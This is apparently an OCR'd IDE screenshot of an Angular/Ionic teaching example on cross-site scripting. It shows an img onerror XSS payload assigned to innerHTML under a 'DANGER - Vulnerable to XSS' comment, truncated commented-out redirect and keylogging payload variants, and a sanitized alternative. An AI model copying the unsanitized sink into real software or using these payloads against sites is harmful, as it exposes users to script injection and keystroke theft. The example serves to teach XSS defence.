 home.page.ts — xss-viewchild-example
home.page.html
TS home.page.ts
src > app > home > TS home.page.ts > HomePage
5 ElementRef,
6 Renderer2,
7 SecurityContext,
8 } from "@angular/core";
9 import { DomSanitizer } from "@angular/platform-browser";
10
11 @Component({
12 selector: "app-home",
13 templateUrl: "home.page.html",
14 styleUrls: ["home.page.scss"],
15 })
16 export class HomePage implements AfterViewInit {
17 public maliciousString: string;
18
19 @ViewChild("userContent", { static: false }) userContent: ElementRef;
20
21 constructor(private renderer: Renderer2, private sanitizer: DomSanitizer) {
22 this.maliciousString = `<img src=nonexistentimage onerror="alert('Hello there.')" />`;
23 // this.maliciousString = `<img src=nonexistentimage onerror="window.location='https://www.g
24 // this.maliciousString = `<img src=nonexistentimage onerror="document.onkeypress=function(e
25 // this.maliciousString = `<img src=nonexistentimage onerror="var keys = [];setInterval(func
26 }
27
28 ngAfterViewInit() {
29 // DANGER - Vulnerable to XSS
30 this.renderer.setProperty(this.userContent.nativeElement, "innerHTML", this.maliciousString)
31
32 // // Safe
33 // this.renderer.setProperty(
34 // this.userContent.nativeElement,
35 // "innerHTML",
36 // this.sanitizer.sanitize(SecurityContext.HTML, this.maliciousString)
Ionic App
localhost:8100/home
Guest
localhost:8100 says
Hello there.
OK